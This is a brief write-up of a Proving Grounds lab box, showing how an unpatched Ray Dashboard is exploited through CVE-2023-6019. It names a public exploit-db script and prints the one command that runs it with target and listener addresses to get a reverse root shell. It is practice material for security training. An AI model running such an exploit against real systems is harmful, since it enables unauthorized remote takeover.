CVE-2023-6019 - Proving Grounds
Here is a writeup for a Proving Grounds box called CVE-2023-6019, and it is rated Intermediate by Proving Grounds and Easy by the community. I haven’t seen it on any lists, it just says new so we’ll see how it goes. As usual, we get started with an nmap scan, but I’m using my personal nmap script called vbnmap.
PORT STATE SERVICE
22/tcp open ssh
9000/tcp open cslistener
When I visit port 9000, we can see this page:

I don’t exactly see anything that sticks out here, but the tab seems to suggest a service called Ray Dashboard, which is confirmed by a link to the docs which takes us to docs.ray.io.
We can also just google the CVE the box is titled after which will ultimately lead us to this exploit on exploit-db for a start. Seems simply enough. I read through the exploit, and it seems to require 4 arguments in this case: target, port, host (my kali IP), and listening port.

I change the copy the exploit from searchsploit and change the extension from .txt to .py and runpython3 51978.py -t 192.168.185.37 -p 9000 -L 192.168.45.231 -P 445.

And we get a root shell.
That has to be the easiest box I’ve ever done on any service. I’m a bit confused as to how the box could have been rated Intermediate by anyone. Maybe the exploit wasn’t on exploit-db when the box was created? Not sure, but either way that was quick.
Remediation Steps
- Patch the Ray OS instance.
Lessons Learned
Whole lotta nada in this case.
